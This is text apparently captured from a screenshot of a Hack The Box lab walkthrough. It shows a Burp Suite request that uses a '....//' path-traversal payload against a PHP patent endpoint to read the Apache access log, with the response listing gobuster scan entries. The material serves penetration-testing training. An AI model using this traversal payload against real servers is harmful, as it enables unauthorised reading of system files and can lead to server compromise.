 Burp Suite Professional ...
*CherryTree 0.38.8
Upload - MEOW Inc. - P...
Terminal - root@ippsec:...
08:14 PM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
UPLOAD.HTML × UPLOAD.PHP × XXE × 4 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.173
Request
Raw Params Headers Hex
GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//var/log/apache2
/access.log HTTP/1.1
Host: 10.10.10.173
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/toBes HTTP/1.1" 404 469 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/tmuninstallxml HTTP/1.1" 404
478 "-" "gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/toS HTTP/1.1" 404 448 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/to_twitter HTTP/1.1" 404 455
"-" "gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/to_delete HTTP/1.1" 404 454 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/tobed HTTP/1.1" 404 450 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/to_print HTTP/1.1" 404 472 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/tobe HTTP/1.1" 404 449 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/toah HTTP/1.1" 404 449 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/to_cart HTTP/1.1" 404 452 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/tobefaxed HTTP/1.1" 404 473 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/toc-print HTTP/1.1" 404 454 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/tobit HTTP/1.1" 404 450 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/tobedeleted HTTP/1.1" 404 456
"-" "gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/todelete HTTP/1.1" 404 453 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/tocs HTTP/1.1" 404 449 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/todaisla HTTP/1.1" 404 453 "-"
"gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/todocoleccion HTTP/1.1" 404 458
"-" "gobuster/3.0.1"
10.10.14.2 - - [14/May/2020:23:52:21 +0000] "GET /release/toe HTTP/1.1" 404 448 "-"
"gobuster/3.0.1"
? < + > Type a search term 0 matches
Done 18,916,979 bytes | 1,976 millis